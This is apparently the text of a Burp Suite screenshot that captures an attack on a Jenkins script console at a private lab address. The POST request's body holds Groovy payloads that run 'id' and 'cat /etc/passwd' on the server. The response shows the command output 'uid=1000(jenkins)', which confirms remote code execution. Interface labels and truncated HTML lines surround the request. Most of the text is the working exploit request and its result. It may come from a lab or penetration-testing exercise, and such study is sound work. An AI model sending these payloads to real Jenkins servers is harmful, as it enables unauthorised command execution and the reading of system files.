 Send
Cancel
Target: http://192.168.80.132:8080
HTTP/1
Request
Pretty Raw Hex \n
1 POST /script HTTP/1.1
2 Host: 192.168.80.132:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.80.132:8080
9 Referer: http://192.168.80.132:8080
10 Content-Length: 142
11
12 script=println 'id'.execute().text&json={"script": "println 'cat
/etc/passwd'.execute().text", "": "println 'cat
/etc/passwd'.execute().text"}
Search...
0 matches
Response
Pretty Raw Hex Render \n
<input name="Submit" type="submit" value="Run" class="subm
</div>
</form>
<link rel='stylesheet' href='/adjuncts/0fcbcd0f/org/kohsuke/st
<script src='/adjuncts/0fcbcd0f/org/kohsuke/stapler/codemirror
</script>
<script src='/adjuncts/0fcbcd0f/org/kohsuke/stapler/codemirror
</script>
<link rel='stylesheet' href='/adjuncts/0fcbcd0f/org/kohsuke/st
<h2>
Result
</h2>
<pre>
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
29
30 </pre>
</div>
</div>
<footer>
<div class="container-fluid">
<div class="row">
<div class="col-md-6" id="footer">
</div>
<div class="col-md-18">
<span class="page_generated">Page generated: Feb 24, 2023
<span class="rest_api"><a href="api/">REST API</a>
</span>
Search...
0 matches
INSPECTOR
Selection (2)
SELECTED TEXT
id
DECODED ...
URL encoding
id
Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (9)
Response Headers (17)
Done
11,916 bytes | 85 millis